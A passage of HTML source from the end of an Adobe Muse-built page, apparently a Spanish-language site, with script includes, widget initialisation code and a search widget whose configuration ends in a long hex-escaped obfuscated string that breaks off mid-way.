          <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435232_content"><!-- placeholder node --></span>
          <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u435261_content"><!-- placeholder node --></span>
         </div>
         <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u436121-4_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u436139_content"><!-- placeholder node --></span>
   </div>
  </div>
  <!-- JS includes -->
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = true
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","webpro","musewpdisclosure","musewpslideshow","jquery.museoverlay","touchswipe","jquery.musemenu","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:MAIN | Search QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:MAIN | Search QooQee Widget */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Word Options | Muse Search QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Word Options | Muse Search QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu435219', ['#bp_infinity', '#bp_768', '#bp_480', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435219 */
Muse.Utils.initWidget('#pamphletu436122', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'loose',event:'mouseover',deactivationEvent:'mouseout_trigger',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:500,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); });/* #pamphletu436122 */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu435263', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:0}); });/* #accordionu435263 */
Muse.Utils.initWidget('#accordionu434971', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:0}); });/* #accordionu434971 */
Muse.Utils.initWidget('#pamphletu434963', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'click',deactivationEvent:'mouseout_click',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:500,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); });/* #pamphletu434963 */
Muse.Utils.initWidget('#accordionu436078', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu436078 */
Muse.Utils.initWidget('#accordionu436074', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu436074 */
Muse.Utils.initWidget('#accordionu435949', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435949 */
Muse.Utils.initWidget('#accordionu436048', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu436048 */
Muse.Utils.initWidget('#accordionu435977', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:2}); });/* #accordionu435977 */
Muse.Utils.initWidget('#accordionu435991', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435991 */
Muse.Utils.initWidget('#accordionu435942', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435942 */
Muse.Utils.initWidget('#accordionu435939', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435939 */
Muse.Utils.initWidget('#accordionu435238', ['#bp_768', '#bp_480', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435238 */
Muse.Utils.initWidget('#accordionu435174', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435174 */
Muse.Utils.initWidget('#accordionu435171', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435171 */
Muse.Utils.initWidget('#accordionu435057', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435057 */
Muse.Utils.initWidget('#accordionu435107', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435107 */
Muse.Utils.initWidget('#accordionu435043', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435043 */
Muse.Utils.initWidget('#accordionu435135', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435135 */
Muse.Utils.initWidget('#accordionu435039', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435039 */
Muse.Utils.initWidget('#accordionu435035', ['#bp_480'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435035 */
Muse.Utils.initWidget('#accordionu435912', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435912 */
Muse.Utils.initWidget('#accordionu435885', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435885 */
Muse.Utils.initWidget('#accordionu435813', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435813 */
Muse.Utils.initWidget('#accordionu435844', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435844 */
Muse.Utils.initWidget('#accordionu435806', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435806 */
Muse.Utils.initWidget('#accordionu435803', ['#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu435803 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu434674"> (function($) { var a = "u434674"; var au = true; var ex = "404,results,transparencia"; var o1 = false; var o2 = true; var o3 = true; var o4 = true; var o5 = 4; var o6 = false; var o7 = false; var o8 = 20; var o10 = 10; var o12 = 0; var it1 = 'Sin Título'; var it2 = '1 resultado'; var it3 = 'resultados'; var it4 = 'Volver'; var it5 = 'Próximo'; var it6 = 'Búsqueda no arroja resultados, intente otra palabra(s).'; var it7 = 'Búsqueda es muy corta'; var it8 = 'carácteres o más'; var it10 = 'segundos'; var it11 = 'Búsqueda relacionada'; var it12 = 'Debe ser...'; var it14 = 'Palabra ignorada'; var sl = "h1,  p,"; var sl2 = ""; var sc = false; var _0xee17=["\x31\x42\x20\x55\x3D\x5B\x22\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x62\x5C\x64\x5C\x73\x5C\x68\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x66\x5C\x67\x5C\x64\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x66\x5C\x67\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x6A\x5C\x65\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x66\x5C\x65\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x66\x5C\x66\x5C\x66\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x64\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x64\x5C\x6A\x5C\x62\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x67\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x64\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\